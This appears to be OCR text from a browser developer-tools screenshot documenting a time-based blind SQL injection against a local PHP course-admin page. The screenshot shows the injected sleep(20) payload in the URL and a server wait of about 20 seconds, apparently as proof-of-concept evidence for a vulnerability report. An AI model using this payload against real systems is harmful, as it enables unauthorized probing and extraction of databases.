 localhost/aqpg/admin/courses/view_course.php?id=1%27%20and%20(select%206%20from%20(select(sleep(20)))d)--%20e
Course
Description
Status
Warning: Undefined variable $status in C:\xampp\htdocs\aqpg\admin\courses\view_course.php on line 28
Inactive
Created By:
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms
Name
view_course.php?id=1%27%20and%20(select%206%20from%20(select(sleep(20)))d)--%20e
settings.json
data:application/js...
favicon.ico
4 requests 1.5 kB transferred 32.1 kB resources Finish: 20.79 s DOMContentLoaded: 20.59 s Load: 20.59 s
Headers Payload Preview Response Initiator Timing Cookies
Initial connection 278.53 ms
Request/Response DURATION
Request sent 0.37 ms
Waiting (TTFB) 20.06 s
Content Download 0.62 ms
Explanation 20.37 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of
this request.